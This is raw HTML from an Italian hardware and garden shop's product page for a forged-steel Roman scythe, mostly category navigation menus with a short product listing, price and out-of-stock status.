    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">                                            <span itemprop="name">FALCE ROMANA + BARBA 341 FALCI</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/1489-manico-legno-x-falciola-.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/1491-falce-romana-barba-341-falci-8004754009915.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">

        
                <meta itemprop="gtin13" content="8004754009908">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://hobbyejob.it/228409-large_default/falce-romana-barba-341-falci-8004754009908.jpg"                                data-image-large-src="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg"
                                alt="FALCE ROMANA + BARBA 341 FALCI"
                                title="FALCE ROMANA + BARBA 341 FALCI"
                                itemprop="image"
                                content="https://hobbyejob.it/228409-large_default/falce-romana-barba-341-falci-8004754009908.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>FALCE ROMANA + BARBA 341 FALCI</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1264450</span>
                </div>
                                







                            
                                    <span id="product-availability"
                          class="badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Non disponibile
                                                        </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="49.79">49,79 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1490"
                             itemprop="description" class="rte-content"><p>ACCIAIO FORGIATO CM 50</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="1490"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1490"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1490"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
</div>
                            
                        

                        
                            <div class="additional_button">
    

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script>

                        

                                                                                    

    <div class="tabs product-tabs">
    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>
        <ul id="product-infos-tabs" class="nav nav-tabs">
                            <li class="nav-item">
                    <a class="nav-link active" data-toggle="tab"
                       href="#description">
                        Descrizione
                    </a>
                </li>
                        <li class="nav-item" id="product-details-tab-nav">
                <a class="nav-link" data-toggle="tab"
                   href="#product-details-tab">
                    Dettagli Prodotto
                </a>
            </li>
            
            
            
                            <li class="nav-item">
                    <a class="nav-link" data-toggle="tab"
                       href="#extra-0"  id="nav-link-iqit-reviews-tab" class="nav-link-" data-iqitextra="nav-link-iqit-reviews-tab"> <span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(0)</span></a>
                </li>
                    </ul>


        <div id="product-infos-tabs-content"  class="tab-content">
                        <div class="tab-pane in active" id="description">
                
                    <div class="product-description">
                        <div class="rte-content"><p>In acciaio forgiato. 'Maometto'.</p></div>
                    </div>
                
            </div>
                        <div class="tab-pane "
                 id="product-details-tab"
            >

                
